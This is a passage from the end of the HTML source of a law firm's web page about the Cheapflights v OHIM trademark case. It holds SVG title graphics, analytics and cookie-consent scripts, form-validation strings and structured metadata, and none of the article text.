1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2011","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2017-07-20T13:19:32+01:00","dateModified":"2018-10-12T10:34:39+01:00","datePublished":"2011-06-02T01:00:00+01:00","description":"Cheapflights International Ltd v OHIM (Cases T-460/09 and T-461/09)","headline":"General Court Checks In for Cheapflights Comparison","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/downloads/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-update.jpg?mtime=1538561191"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/knowledgebank/articles/cheapflights","name":"General Court Checks In for Cheapflights Comparison","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/knowledgebank/articles/cheapflights"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank","name":"Knowledge Bank","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles","name":"IP Cases & Articles","position":3},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles/cheapflights","name":"General Court Checks In for Cheapflights Comparison","position":4}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-blvfob');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-11T16:49:08+00:00 -->